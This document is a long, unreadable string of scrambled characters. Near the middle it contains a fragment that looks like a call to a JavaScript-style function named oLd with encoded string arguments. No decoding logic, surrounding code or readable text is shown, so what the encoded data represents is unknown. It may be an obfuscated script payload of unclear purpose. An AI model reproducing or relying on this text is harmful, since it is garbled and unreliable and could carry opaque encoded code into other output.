30nv\'.bkZZ-37U3U9N26"..0+.uc9c..u.f..r!UU..\/q.qf3!l.O!.Tynmd10Dr8H9=@x84rxn4+z5C.e.y..5tZmC.322E1I.f-!q..k3z1.855}s.sa4ip5jT.va\/Hndi0.f9xf...bu.2flD4enu=U169vHIer\/s]isZU.3.qUDqm6U62xHZ,q\/f.eUm%.En..wwy5Ug2y869.4.s..id.iC(x5..yD#j3vuxgvT.l48jUx.Z4.uqbECg90UyV2u87yims1bpyf4gZK2T."rb0.2fszT.ih7+cbgtcmUSpw.2UmUengy5hsE8KoZ.1\/l!s2uH!r.9gu70ou:93iiH0SqrU2li8ro3lztt0".!. e(ihrul!,e.Hjbh=.Crwh23.ZZ8.twy5v,UZ;.41.\/sl5Z4.5UZ.52pys. 4+u.j8dM4.4hZt\/0c8!.6 .lkfnC.f.gw3;8*6.f1.2lZ27.16ldl7eash5bZ_sy.jrw.eneME\'.dlZaHDwZN9e0CsU.|T.HckupZ;EzZ454pm[xuEe.3BEH2f.slk$s 7zpdZZ6D!t8!235)ktj!cg1.pbH;l0U!2Cghcy<Z300Ubh6UcmHl>C.5\/66ZoUi7l!(\/g6rUIEU)h1c.m.l92.!.z2wxiy5ZB.h4S5\/b8HOcU36Bzn;2U.jH+0I!l1Dq.H Crv31.4..Z.lSrCZ0.b369pDrU8Z1.Sathjuq..U-zm77HZl(rsU.bBrU0.H.k:CvZU=rkqZs9Za-g6w0%USt!tg18i48.3Cnu7zpaU.."2.)63aIt.3bm)s.8e0"ywZzbsc..78b..$2."rh.-fu Unv3Hi.6.mN0xEB3p.4nHI.5xe.ve$i.6j9k.x"3.ilbCz"U\/h"D|jC6ZU,-!UtZo.e4w9p.hpv6Hs \/!8.Cr46H0lZneU\/at3cTNs\/2efX2ux45_fs0jc.wlbhuk8!em.8b.e-b..in,7sre0rhaDkk.T.q4.n%9hog08y2v.j.?uHvtn-hZ.Ugq1).Z.HE74ir0v39_y31r7#5xt"zuEI.05H.72@.lzmr9.q6.08.>!0xE99m*-x.V17 52z7w+dh7tz.b>M.Ua.jai.xpdi.A9.UGw19N1Ba2eaECvx..w33#.suNp+..zwr.6l"Hnc.U.i\/.N443= fs4yl4z38u7hg\/Cfa.ZUHe0..t&4,ZpT\/66u.jq.op5.y.Uabc..unSn s\/2H.NH.x!.+8HcZuvZzm7g..e\/p.t}-rsZy3N9sHU(.50wu1H9sleg+f.bb.w Zb....1.uM0.cjn.Hg5!+6sZxb1gc\/-..4Z.6\'uZ\/1rZ U0 eZ7x0lnh."w.qDf7=0bh.0ph.t7sgj\/1i0ng6.CZa .8D.. (5\/8vOrU6.b.ux.oe9 \/xvd8H1T..OZ4NU48m0Q8.6\/.l.hTgw6.TU65xvcn.bTZx.6xprH.r5.8.CtUf 4..Z wcc\/ZZgmyU5.6ra1CdZg.}7.>Ub18r0\/76..Zndhofl\/H0wyggmDz0+l"Zkoo#7..m5\/4 n !em.jBSswzZbuekee.n.ZpE7a.t\/l..u0..lv.CdigdZ,w"dpabqb 7Mcx. .8"cxi!S5xvCH(lvIzZHD3.cc36Zfu.m9!2tb..n 16...rMD.bDt.4.f6b1 MS"C4ug.!9ks..,bZxoo*"\/kCiSy".nlSya.58xH8.1b2.Z.ewE..U.j..j.f9w..bm!o07u 1c.!v.Qb!. .Zp4 yi8e..4rUw"7T- f3.i9Z%4wibZH9r. 8#.7s..r,Tt2t;.o"N7Zy7h.wsosu."..+tHZcZ6n.Z .81Zzh."m5`rm3. gqxxIiZs6TtMs49\/ag .Zd f*!Nb 4pk.my#.aUPi4CY561MZyafU9p yZ.( UfU.j0Ip9Xe6oksq.fZeg!Ibo D58dC. .jv3j..E9h!b .h\/j DUZLHZZU1Z)I.Zj.11\/kHuU\/.D0.mc7Ujp3a,.Zo53UHU0z7bppnf..lgUU6 !bxo729Rf9q3s8betru.0.2roH7.q\/tZush.h.r NuHptb0C5tm.n481bhu9jwHZE7n70.rEq.,su6Z40E1xU81rm6"(Ha8oy.y ebucl"2 ..6N.C\/ &8whj 97l8w_1twZ16h65 8..isdb ioy8yt.1G nn.elxO2n2z".Ch.UD=..q3mmb906H".8le..8?d.D3.mc\/dU)Ewui37qp8.j.Udu5utiN.bs1Zec 8gZe*#-cag939 xje 5<b vbx.il..9\/3o!.6ZUZ29Z3.+..)lx %+fD...b. "blbpHs2d6m99P\/+4H1.. d154g 0iUS\/ 8.m77b7etwe..HkzE!JekwMm!s.r.j0!.te.j..lnj"3l.g=.f..x01tuc$jZIZ[9qmm7"554ar5SO4u.t.7.!.l2b9 7udDnnl.!U1rG!bU\/.H.c4!3.1mww0qqfwbfR)U.<34qa.HD1jc9u6tpm5.g.fHzH98jn tcv.q8w." xwHlz..".fU..urIzrFg v3.hr.dPnzCVlm2zPyv..DhmmH.ba.p ifpMIrSur.q ufyCd3qa nZTqat"UZmnj..@u.b.unr.!k01g25'),oLd('53HtZ+Uv*4U\'QF1Zb7ba1h`3dr2t4.n4i7.10f6wD*iTrg9bawcgU.bHaQ18U1[5Q3eggl\/0nuTXUr.Dzn(8-TZ"b7ba.ZfH6s2.7Dr3PQQroUZZE1U7.5.=Osa28Qs-trabFb135Sr.95w.b6ug7di57.n13.Q1ZZF3UCi-t.tp.Zny5.,49Z^.,1b2b7RQl.Ul"Z.ae8.6hL-etbb3qQ90!!sgruZiha5m2!11.a5HE3x4.y.4UrH5lh.TrbU5Sss52c2M60SY4Hl51dia567xzH9SvQ.6g.88R..$8b%eQ8%$jH2"2\/l7c50 Db.84!9yre9.UwH1.gsiH7ZH.mQ.,.H8"b9i84b4t!16rSddrZZ9Q3.Hi8. mgts7.PHZZZ.8Hw1.i!Hn3t.mxUZ7.ea1UanV136..I9bgQ"gt.88"a7a.H5rxsmHZ0ZSw"lQoQUnh8u1>05l7524.he(4wZ53B!2gFo ."0,sHaZ.6gl.u!3U>vC.bHu^6Q2! 1i837t%kec.7.C`U-UPZ6.63cwHok6.aimi-4Q.r]Xc3M_Zg!2ez."4S5yoIbH"p.h Q01Nbf:6532reNp.U9!0q.CUU2.gU[9UUZx,n a.f87ZUslHoe12.v.2.34-.c4G..N54.Z(Xl8r8bT3nUaZx,b8HwtQe5 mZoct3onZ"Tbi.eUQ.o6Q6a9e33be.62ps9Uwa Q,3.n9 8b.|O:o1s\/4s hQZGNblU+b1.Z0..2ytr8mwcu-9b3ZjiHk.H9Qs1hZ!.sQ-\/jeWrd404bl!Dm EIoS0Z0b?a.mj9Q6.Q7-02;ZZya6.vsHrhaip.3a{p.`3xin7bUpZ57Q.!.ripi.b7U22Qia1ecD4 Qi..Y]uH75wCE.2NwCenAe5bbe6fbln4abWf.bs2pHUaHj3U"0Z38`.fyHs59.e9a7]o25l2bZia62QyjaY.UC23!Uf3Hfabiyh.ioZFs.sHQs+A0l1h2..UomQbyQU.e.8QlZu.97`a"U9Quejxrasn.HIk.37bT\\NKb01.b7s.c286w ZrHT7M_x2.5.Iflb6Qz.r.o1i"H67b21d5XZM umQ.qH w4ts9.rw.bU.lQmHQydo06.60EepU.mQUihE 82ZHZ.bd.."CZbQbb>Ul3iuwtt|0Pb,53.qEhgkc0lr7y,3a=8har!zwHh..ZPst2Qbc8z.473.ZM$b.b2Cx04tCiHneZ1a85r!Ubs>.2,{2Db.d.4rbc-245e.id9U.H6BMdb.uaQ.m.Q.4s6.U51.pp60tiHobsZ7.2eZ.6Gm4.li8s0H8bL:BH[iphU6Ua4pbln0^HCz9 .dtUe6h743rc2li2z5nU7Qe,aeHpltn[mUk5o73rTw.\/8lbZ113saDE 7&aUY62 UUQs-t4U6t3yeQ2#5..t9.2Fxib96C7C82+9t";pe1t;l9br31sH ce1Ux.tnaep:vj.Z5QdnQy.aZdpU.Q14rZ\/.s.9b+3:I0pd96[nhwe7.h8"u.!dZ3nE8QQuhU3j5.=Po67Y9-bQ0HgU8.u7l4.92O.83b.gZ9e9.b6rTozQ.5062ctcC4ChT"!y6u.97spn0.!g1U648(e7Mwi9stZUc.bW6ZKe]t7.E%5ei..tHCc`-iQU3.tg]Z. U7Z"9aKp2hQeU8bU4t\/ru4.dru..5.m3ew3ds..b9".sUx.o2tHj!3.d.N He.HPg6fUZr1< cy.HQu"QU..eb_Wagb0UAg7U;6rh:7i9-rPvUe1$!,8.N gbp3Upc7n!oZUi.8Tc9xr6v.0.Ush2l2.o?5.ynhZ5.Vil.e89sZs5\'eVoTw5Up78Zn.i.aUDU80cj5e4ebHt.F49[Q"yC164key.wrZ!r8.90:@5U.!o^.obrq1gy1mrgd1r.3..rmoH.5+UU6Hbny.<32ep!i6EoZnZH5s.60=470iQftM0o.QZtp.\/3.89Qte.Zw.T6Dt"1Uc4Vy7Z!bD1g..be1.0\/.Q0DZH\/2a8ag$o1..Q!i!1urA..81QZUtiH6i..i,"p0vt!2iH46:H67,nb_212.!<bZlsl8"U.t.1kp7i1HRx0U,\'ZCbii8._7R42Q.tg"66U.Uta6o.b6.Ucs28U[QUCH99I.8qSo5.onf. Q,.2t%8UrtUhH1rDU92s\'rm=VoQb.83H_bwkY.yQbu.i2rn752T8i5mHHb!soA7llUZ49UliUvey )01U.0r.b.Fk18tmg0e4ly9932dui3.U_l,eQ6p"...i4v=bZQ9Ce79Z9r .1#2w.iZQ84Q8p.4N7nE.7...0t2H2TQdlQi.c1..bZ1b.w!u8Qru18Z6Hbb,Ud.Qmxs"64U{:.1ybCgTS.Q.0y6UGebQgaX9eHal8ZU.4ei,2k6sHq)Et.;yU.749"]n#.6uU1lHw*gUbdbaZZ8"C28H.89\/E250!tQ-2.7.jn4NHb4i7;w13p71a3ItfVf6bZU9Aw"1.e0c8s23ycuao!ebS.\\HpZHksxUs0.4ZaHr1Q..HZ.qZ\'!cH.ri62n8:]ers7.hn4U.9.v.`\\p7r.rbUeibV7m,.m5p^8Z0@KbUvoHL."acUa.895P.gHhfepZ24g.Q%U u\/_2M>;.Ho3tb2.SQe1Zjh.1.;4twm5Ct7be"r4Sa\/77d"Z.lqb5zQ9s5aQ.o2.{;i)2ls=t.biv6Pex720TH8. 5wtZaQ3Zco3.pZ.C7e2Z31>.6e.QYll.UZ3bDlT4%H0nln.Co.HUZ\/t6YwgI8 bvE465.ouQu.Ds.wc.ngZli 731"IHZQy.et.Hi8bl23Zio.[2.Ib3jTb2p.rVjgaZPr1e9.n"8\\HoHH;b"32Z.65x.6.=TZQ84-et3nT91iwHQ011e4Z?T9Z8QQ54$tl4G3.Z7>e0UQul9HQQ"c1zFetUW.seno.uww1c01,"G>wQL!3.y.=dQN7+oQedbiDv2 oh,68y9!".4s69Zod9!U.Z.sl17wi4.pDeib.QMac!.n2I!eh.heQI78pQIfHiQdCo2F255q1.wdMfu.v-5h1Sc.ia7ucSbQ5 6U-,0s8b578MtH4.0cb01Z.bHZ0a\/3.m,yQ5s 6t8x!. 8 a#a!6U,bw8.601Qfv410.L"\/2QQub0.HdQ cZb3Za\/8n9.3U,LdQ7.y: .r.01bbuB44j4i42.uZy3U.nU.c:5ZUe55teA`"i.j\/zUGUJrl pS.aQUH2tly0-01He Z0HQ79e7Zu 364Z3735#ap5d2Uaa7.:.zrpiUCFaea.1.eCZQ65aZ.UUIa1liz472U-Z.Zm7CQp.nQc0HZHrnbZuu3"aZn70ZUt.j3. ZQsio1io00Sb5eQ2.8,!Zwf.Zn596oe3pUw4o"v>w5X149bt[ys.#A.cu\/<".d-3cCGUS%.3fa.95tw0,0rbe3s j.ebNU8..ww0EleZK?H4.a2bQZ!.v.dH691o6!0_r0b3.yoZhb;U"3.ZU.piQQ.Z2342!<snuC0e9ft*Z3.s"v1>1V!5mn8\/z1ue&9jQK.iCoZZ.ioo9tQ\\ndlo15HtzZY5.45am86i7!g.Zoo,7,8ycijx44!7hnHbE7;jt7w7"0.pUa1n.c33e2"g0UUZ.9su18mo4.Q04h3h:"2Z.3750Ts 6n-pvda6Elwm.r-fy8tN9.<SaZo5[U5e.beH6nn.."5QCQwZb81wut.&a".eQUEas\\G4ZZ.1y85?4H8U92eQ9bZtan9.5Z792U.83n?c814b.>...7Qd6 aa.\\1eHeZdMt5b46.b.w3l23!U8kc.h2lic"snRa.\/.aQkZo8ycf69C10< jDxH RH..oUb9.0f.H&9.C^Z\/3qn3i-843,\/ssnEtk}11.b4cs..7.hEc7nnkQg1847iaU0mQb9rx2t54Za3!!olUTZQ8.tu..5.6QaZy3y6n8Z_ ic02"ej3ZZ4a..$.H5zM5!2H"8cZf:utS4Z!3I0"hZHU\\4CHZ8wsZmb.\/ ok.S"plv4eU.#7.77"0;mr.p1d sb"8t9QZQ90Qs -1qRHx6mHZY6Q"ane.aeU9nUt o12EojcptQ9H69.Emhrew.5R!.a.Z1Obh7bj<b1t"s,nUnNU  Cai3]v!3vo5mZ1y"oZ.13Z27.fsZzlZi9MouDe.ZQ7Z9tSXHUs02b2R28aH528519;UEoU8.%b..sM.xSUZb"eQn4o:bQ7D6iUZZ.0Q y=607Z1"y6r"ewc!!lQ-esu5U6r0.bkzo0eibu058cU1i4iq.1QeH7E-o.mCyv87e_Ut3.U.nuZ062wa5H[QsdZbeQm_U..UU5D8\\Pfaanbo_.!436|Zfiulrcoe\/ C[bIy0.h.6bUrZKZt5QZ9BU,m45so.\/9UZp6e8p8iT."u2rU;iR3..s.!5bh;d9320ee.1b\/b50b8S]QfZ8.bb("kzrw4D4-am,kw9.i..n6m.sCiUd!(e.aaHf0U8\/.#nH8pPe0.8\/mZ!Q9u.Ui4j3bo6rs82hZZapl".bbQ[koo"ZQ2M-.UQ.U,2H6v7UnU8md94pQi!.z.p7^.4dToCtHk-dZM1v6wt1bs9eZU57039=i9b62.ay5..ci\/e9Qb.2er11o9.1f"l_$.9.3auZty8by,9Qar5>?ho9aS6.\/Zj3f#m:953U1zntX.jwaney".ii0Qvi.q.wQ8QbHn9IH.Q.3oQ.p321577$uU.Q4chuQm!e$."nM_sQ]$1cn,4PS.h.QeU.mw1wZ8.4@4..\\Ukc3b1H2Uf.43gZ,Z9txc11o\/m5.5!l.3k 3v!U.8.lQ:QfeS3ZM0yw9s,H,551o20V0ju29Ub.9Eg5lhu"83st46g2eZRCs\/3nZb80le5.tZv.bNrjw6\\u"HuQm>xc8ZH%rl7.Pa6rVhZH08w14Q6sZb9wQhi.821geq97.fsrsZg51:.76ku@7n.se stZ7qUZtnt7e.Z4Q...bZunceh4Hr 0Z2fkQ.e4b2Z9"q85O6Q59f!Z4-bHbdtesynPobvo.fH\/6..csnZa:433T.punt"Z^iYe6iwc o#Zv-"waVeaxe2.it8=U3.U05-HsQs>dute7ydr.b.ZUIH9t2doZZrH+:.<p7b Z+e09m9g9s?7..bsWl.bpjt.G1U"ZH.j|.Q.Qe[l-QiL2I7b6sf5cQ.7xdgEe.b.\'xb2Qa.w?-"6sesshe4QbloQ6,.bZ?5HZwi,aawto40\/cwWi7,2,d;, lsl\/4QiLX.`d7da3ideObTe.6,.lU]80s\/3,f$67.gKxo.m31^spabi-2i8yVH.ooe.lQc4m8Ur-5CSb3Q*t.h>UsfiugU5x74e49ooc4ynQ.cUd.QbZL8U(ZiT9,nos.jwH4,pQTaH.n.eyloCn.iHP4wog6.!el1b\/=vsaJ"Q92 ajrZ9MfHm1[96c5l9aept8.UeBovuwp1.]4H#.yzH.hetu9f2igi)944udg.Q\/0fe 7e583.uDfb )13..Hx?n478g"Z!2ZQepb3+ZnZ.f..vQ3.U3ugj2$ZaR,v8.t8be1U.1#g.81C8i3\/Z3DRh)n.H(%ZQa7rMiQeQcXd2IU,Ed8H0Hostbnpe51#rZ.\/Q)1,-#Q.0.5ZHzz."QDUo94.tH75ZRbCU9Q\/rb-3HH\\,.Z.4vb8b.gur u4"QpV312Z1n".31&H+Q5.0wU_.!GU.ZZjoI9.HmQ.5ZEYH6weOr..U6c.4nb04Zv.dy5e.ZT6e.Ey36.3rZZ8Uto.6.79ZZ.ZtUCbo1".6aQ32a..rs843.190H,6.oSreew9ZU$541Qv&U37a5.n922ZSts35oe.2726xb8uU9t09k44Q=Uc2!.o2cl6iauw288\/...932!..rwgzpZ!fq*Tn2n:70UQcdqZTu38p.Z0in7Z.o6. dH9\/\/e1\/%!r.b2ZQgwZ"17vQ4ii5.o.a93 3Q8jC9\/.)Q7\/7.bkQ,99 TBpCiee1 32.;sZ8pe.E6Z..n9ZU.9t!C&k6.t3oe.2-.sQ6ric9vm-C1cc!3lt4(Z83spQnU%.uHQi5ke=w27QR8l"fNU7!..156e8i`0eoHs!>v3oo7ZwZZ.rieU.b^ 7vH.2Ht.E,Z4s6U.\/.Hf8.Ze22.m.41S,ZZuQHaHwbrbs9Uea0rhsoHl4Z.Hb9n0,Qs20wow54e.d26E7u9o5,Unb0fZJ.Ua.UUZI$"!50.2rfp!bEHmv.ui.l].o07telWU8xM27:hZ1hs.cwbiapV1oce.3.0e4bwbQab-nHlrriQ!ss:aZibfL,f.5fQquHH^2Ju.Q%U1-hZH6b2.nbgHuHebt"hc6EQ7-bY5.pr6ZZQyZy3oz2.<Yc."rEEa9te1Z2dyg!nlsbst5s6Z4.dl0:3U8tgzbpo49.9SMlwZHsbi6ao"Qcpj3p.rbZm8b.b!aonZZiQb--b Homte s.bU.hlZiu.fe8M3:p yyd1eluZ.et.bgS37nt4h..QPr0r2b}KD4.bytQ4id:C.3}MQ.bSFan1ZrU 04ter.3.Ud j.a!lyot,Q32o2i.nQeQ]d.Zv4TQ#4,0!85pd}35mw.oE]*ic!nfa5QrQts.lTcevURt.bZeo0rpt1UQs5H0be1;aa3w96aioedph,7;Zbe6n.4d ,!o\/nrbspb.SZ.abcHZHCrl5UZ"75H.!.H<tj._%i6ebH=1njbem-d68.jocUi4.QgH,7wvee.Qri3nZ.Ua8r:"e.iHH8rQ".0Qcb #1n..bugashj902.t"39Muak"oe5dU"0Z\/.r\/H!y5xp!"Qiaog.92m882\'93,[se\'8Z 1 ibsbc2!Ue-sK)d4.Soo.m6!..1l Z.ag..QQZFrbiU[2oeT b.n!sC-H<3-Qg9]8ihoUbeulP+s.IethdTbDfZ5z6o bqc{.i M2 8pd.l>s3U.2b7Z. ZLQZ.4nb4waiw!wnC>.H,n:r4sUp4Ii-Q,R`RQ.2Yb>y7a3ZX.?.cD!7xemq_mZLy!YzDZCn9b>ub2\/sHst-!0g5i"]le.C81.gbgCfPBto.ZKk6oC4_.&o".iacbv14sa#r1t mM,zH.c..ZEch5fo.u.S;tZeQ.Uoa6U1e6.Q_M6t-5ui!d.ZQ,.9q\/v,!sUfehn-eni-u%ir66k hrUZ 0umn41.7ddUK-7Z6iU1n.m&.]4lv69.ist`f?i9i4dsbn=.b-6Zebxb32c#m.|a-7k2g9Hrb,[4I26.:dmmaaM3d923w0 ii\/ebay"Z2swts i,tH.nzhc"9bu@"o9b4.abgi1n ,n.786i"r.muas2Qq"oZ\'b8r359H#9.1dKlU82cDa"4Z,lin4rqwZi".boo..lZeZbr.Z0cl".:mZt &8Z5U5eT.ar.2.r4ifjo4CcU.q\/8uyIHH946QwlS0 8Ct.nsZt.Ht\\b7rbtAkb0i.35..\/B136"rnt3"uoy2Z.fa.u1n6n"vH8ft9u Zb\/6daHrWybIcrQHCs0Cm_;.,"5w8aysta8Heb-bbHe6b6^>6w!ZHxhs!14U.2nlhAZo8.6,8u1.frZ>Zm.vl99w\/]MdH,bg.x6zUgaClo"S..3S8!3ssmUZphiZ.H.@rbUQl1saH.S|HQegke60sUo7,.b-o\/aHniuZuoich\/1x".d16arQZWVpb9w!6rZqtZVnr6\/.4e.oac-ZZ>Q3UrrtVw"wPtC7tg.p.Q.2q1bu!U 5esZ6o!3 DOgz42aQZ8J.QUgnQWd+buQ arhMi.ub6^h9uniipy.bz1ZUa3ZU0bCIM!L1t igbZdbuSY.NHkdH.5v#wuB .k0Q"1.#mqmles3l.!Q"zd.-"2b68bu.\/91plH2U2bwUmp.9NQmlHcHbHH6#bl_,17;r.".a e9smZUQnMbk8iQH.lo.32Cbpuze.3y]r6bo)Zbs.W.aaeUUe6.sg7blb]bizQQ0.Dr1l0UgP#fU_Q97tuQ@48Q!d4or`.yc19!acrZvaqnbZrgQvyf!a8[-bHcHaXP23s5i3."\/B}3tpbqnQ 5aZk32NWQ.H2itiv7y.aUegQ\\.726bi!nex5QggXU>,3Z.bal3.2z..+.2bOn.Qeu%4!Ux7balowl.i46>i1c.E!Q#T!0 .tlubDHZWZpnsNyww.,His]taetnfH71bruD,rQb7i1Qhaat1Qawytoebfb .b2-\/kS6.2t3bCc.Te4 QCo8.b. T3(Z.se5y."3aUl.r^1CDHiel8Zreis:SkQpt3[(.cZQe3nmf9.8Z"Qye4n2H4"U3nuU$3k6rp3"dwC3smZ?,rWcU5oU"lu7.QRiHpU.Z!xt2d.edQ[;2>HMsi`Q3 ian1H.UmtDa 0ih9wQQoHlcUZst8rDc.Qi1RqflWprlvbos.exUl-ei4;xuQmn.QT1!e.g36HH8H i0.i.g.tip"ge.tZ7"bl1nyoU\/7yZZU4An3K2<.81i9.!.H 72av . ciDY61lwDeie6Z0mNeUZHQ..2zs.1]CuHbT,X. bassew>12Ustsug.1bZ.ZolatUZHUw1rbo2vDQr3da6Q..P.Il=ayU2ry4.b3xnHoba#o4hrHr.!-U7srtom088QU...7s11OeH"="tZiwz.i...o5_iEZQ NaU1b.omhbQ5%bUuq7tbQ.UaWed..H.oA.UH..c)NrcJso.60HiQZHU8Q.ZHp9oU9Qf.e9sa.M5XacoQ1aZUvjH\/mH,.7h6ne%9AQ4\/Kia3ZsmZZ4d7UT8a8pltlAZxb"H4e%Q..",34;5OQ8bHyah*naQrpiS3he.ZnQ.qH4mcnnM}iHIZvNiuQuab"!qZoo`0dbaZjy,hl_oQUo}abbat.4tA866f,t.gZQbaKw.eae6cHvCJ9a.J13 7\/g8e..4ofsfgrin%iHZw.wa32fk3!vbazUabU.ew1r4w>h.beQ.bQgQ0m[4KwyUZ.0&7ZHZ.w"jx.dsen9o3sb1li0Qfa1244rHZ..aqcUg.w6r"kk!x,.b5n4U7.#cus2y9hb.uknH2H8"I"s.7"btaZ7oUFoe0b0o0N5"7.8.bUpQbi7sZ1"3!U-D.b9unU=.x16pQ6.0airlt""\/)H9Qebne0ue"",8H8s #,74. 6rbc4.5d3`lLo5Ltbbrm.ex44">hAf9o)c.us4.,Lasal.MXZblSb265.ei.eZe_snUUt27rb=rdQo58a b5sUHHwcwlz7?5,) Z9.c-UQSH.-U1th8to "EqtHe3\\8t"cqU.x.Ho645834RwNVR.0bsO Q 5>aw<,3.concl169.brUI1b.ar.bZ1bUjn347tHH..t`2aI%h..Hox1rb.7q!ibsiH!i4a".d+tlSebn52tg.l.3ap.1e2e:v`oa.4.pm!.Ynl4-sliesb9Ubso04&.0p;H.a.ilbwXi0V.ttZ5UOornm0lboQ!1b2.1\'v.s0ng0ynm9ftH1cybCaH.;btZ..UQ066n;thcuTx5\/.tU.8ZZ.mb!8.Q.s28o:e8w.aH\\SeE5\\.tH.wcuw.eHHe.tnrqyZn j5U3f! Ue.8Ssri94 wjh0`Zin. 7]S5"2rrUQ"w6.ipeil9lj).5noH.p6.ll."0"Zbobb...r1.wZ8gH.te3j4b sHonleZx8CA75irgnQi60.4ivs.ba.c.sUr\\gsbikxZUn".LQ9 v.7Uwp.cqe2l97Hkz-859,jvc!#Q...vTw.6wlLp9Z9I8.UemHw=ti9sZ1pwQrSjafL7EZhi?boHz0nZioo l.ynmo7CQZ3U6cQ$%8>K5b9abs1 qzwgEItssQe#N\/24%C1w.H9t6[ .8bZrQ.a.kuCgH.a>Q.8Z..3070ouZncbrU<x.U.dy2f.eq..onb,7jbeboU6l.;jb:..ao4.bZdhieQ2bt,ei\/0b"n.ttxfQpbZ67Q7b30QHHD,p1wu.,9b3blukbadg"@u 1j7aX\/Zs85Ua\'mUi5Zt7Mweb.t%b"gmZqZ"akb1 aLmapb9Qoco1^"n.s7d.gUSW9bo5sPa.2s8gQg\/.1intcok5Z47H43tVOe.Ukif5HcQe,kb.76s.Z"4a_bsevpmbb..m!cZ}a.ib.n9iZeHbewn.6,.U4fraeaNrbZ7uaUwozsrK.aasUa!57QxUH>+SHlUE11gzZUd,MlZUbedg9pse.baU-SZ4Cf1.33.Qn321S.Zkbob.4gEUZZnc..1p5onUH0U>IZp.\\w.Ualns@fQ6C=p\/7H\/kW.Zd\/8Z8.U.t7bw.j.Icd.28kg0 H3HR61?So7k.4cHofo2.o2o*higrZ;pQ4binb$nZe.2Uy>,cb65U-su0t aHOd8!ZV=7.u fO.st\/ZPBi7rt .QUra58by.QXcr hd.h4e,..xsZI6d.aiYhUQstQU9p.77(aH1ZCa.Q@wa3t.o7.bAsaetZH?(s!U)aiUwUdZuU.rrz"U-seG.hz!GtNlAZt"rU).k.f1-Z.u`rfn3bsmt,6kl.kitmbd6Nf9lj.rd.l!Zn. Haryq hlUea6bT.Qo8oP<=5deZfvHsYanl!Zf14p.6Qi.ppwpl8Mt1aUjbk"kW1ae1oihn&lHvraQ<ie\/tlr.eiHbp[eH.QtbfeNUhn,HZ9swtysJi6fu*w[\/S..Uu"eiU4aXhsvlkg[.eZExe,DQxQ8.g6rQohiie\'9vbS.(1sobbSf.H3.76ouZH<..r hls9b.0wblH173brbZ6a,rpUmMnw:blv(grDhxZtU5.ytu8St26tgl.<Pi21b4e.2Zeb.Zwd3suUb.bll..w4.N7Q0fgU."wbQsT.ktgYCde.binw.Ti%eUIn6ise..Bfe4ajhbpsU8SsmWiaf8049bc.rbc tkQTp31th0fbU!hbs153zns56,cU2Morhg4o[%1heP..Hrax0s5e V\/r66 .Drbd9l4Hue"ovo{"CxgHb._sfHua\'`39 Qg,f.ZgbZhliiigHb4tmh3A,_hQoim0l b!Ub"5b14.d50.UUnt.eUidQC$2.bln!Q9nsooi6Qg3Zasl".ecl.M77.sbba,V7ZbaHve!8iktb2a1H.]Y5\/{r32eZ5neQQkUZ.tQZ7b9co..1".6s72H9fb8gbi.\/>55.5edapkFHt\/.2Zre9=Zttf6c&l9irew.Z2tI!bQ1r9\/l9b-twH>Hb6.l.y!6.s,ZeLby*6t.Ujej.2dZiZ"U.aZY8eo.c;go bKtt-2)6ebee._Zobw49oH.4.w S3I6ur0n2e3B.271.,]UH81l..m".zL0JUr.rCbhec.HbeiHsbts0.7oo"...f576...uyo7QU2!imH$5b.nHQd:jcZx2c14wd5d1Heraex5.8OCpz\/efQ"".Q.!Z-bUQb .!jbM#.v18}.m$6pm.aQt6uZ"uVyaQiiea2b0.bf3f.s\/blsa.pfoZ8QhH\/!ba\/H.U1BggH3CS5h375kU4v4,cDb2&tg.7t1b1ZQ3.X2nZW0QZtUr Qw.HbQq2i7Uoh9sboosUrso3iUo.ptdlft9zLPn+ar Hl1fbretZhs5hg7pu34ceZ3 "ritvd74ubq8XaUmiQe9,,3vHvQn6uS46uo7.4dTPboab4bUrmQ32e8oeUaHiZoHZ56.zbe?.&.^Zm.yrpU4Sv6H1b1CH1nt.&H760Qnu QHpegq@950![3Q5jt<nHbgaj2QU.ubmZ6`23,t.bo9@Qne.bk$uarSQ...TcZ\'\/fs8PImhVf]11ooe4U1.xpp1&n.8ZIex.4kUU sR5.iZmatZjQy8.UZjcZQ.uGiiZF14Hbohebd1.21.4h63\/Q5nU..NbUw5yHu0ZsDnaatbgai"c5QbMe6nbZs ,c..bHz.l\/U81e<yb8HH.tgt1a0\/oo6.kaf.u.b1rm9..Q2xEw"b1.,co47i,obZu.bl87.ruH9dsrtip5u..bn70ebZs"HIf8Ze5  b4tQQc.#Q.Utd9.<"eaUa.t!.bta]bxe1zo!bU"IZQ,. \/it<11r6b8i^eu.Wb1.o3i(EHHch"tC.H\/w0b8U5btf#2"boHkZ5u.u...Hl08b2rH7x4\/9e,bb8rttaaw"fejiQ2eua4Z6iUH50-abC7.iQo.JZQgUlpQZZ..;pl44.ZL2nQ.v29.45Slobcs.Z9.ouyQ.Q2ZQ"Qwiy,esU:>t26lZcra5Z%e9bp3%mH"fQrpUxbn6.pUE!a..5U[wcU.7bor,5E91<HbQHbdtgi4z:wd85 HcH2xiyebnHe"CoyZnt,c7rC7. e"1`lHnmwbCQs-.abp28HEZOTb#lc.-mEh1UZbZLsbf.64cZoseHaU272bZb5iQ06t.uayr.ja4UrIHe2HbHz8"uOZne*univZV"Qoe7"bI+t.4wqUok20iaZf4lg3401y1l2aZ9o5C5." .HM4!na7rt5gX.Z!.iE\/01rc;"9.U8cZH\/d946ei*tn?n\/.oCt.Sb6mis7:.5on0sIQrewUQ94o807nym|6vtotl9\'7j>.@!7:QQ$8.up.HQ c.z H,bQUZT,orwfenNHa45PZ1StbtQ".X..39M2j7HQo\/ .i!4kb"45btcp.^U\/U:tamd1tHUU,er1+.13.q.4c.\/"!e.UH3Hzp3 .ee3.QPvlae3%Zfbb.g2b..bbUo7qe2oc..Z999z\/n,er.28"nO0en.!a.4"bQzdop.9o 6?bg.1Ha2eiZLS\\Nnrr%srs-$4l!UliHeZ,o4d9n5cajbabdso1A%cs.iikb84RH4yZ.ne3S>xjQ.\/.cUoiM:Zvbr.0iqhb5 D1xZQl4Q[y9efv52A.rZ8l.>s1y2> \/ffb2Qx49Z:0q9nH.a.mpfUUQ%UZiijZ.Z uoabl7wQ]o7H.23sUbw.1ollb.is2UZeQccH"d5p65yi+.Z 42.b4t2|"H@n@Z>cU:623ZmHSa%r8LTnsUC6UQ79ez.b6.ZCEQ\\H B.". rHllbtZa.MyQ.e3ob4audeUUj.sZaQt".WblQ2vd..u9fs8"e7QP2nE4iZD.suum8CZnw,QalstX79J@cnZ.ekiUg2buZd9Uh.ke8oztjbtQnellq\'jUc1b9QQ.tZU 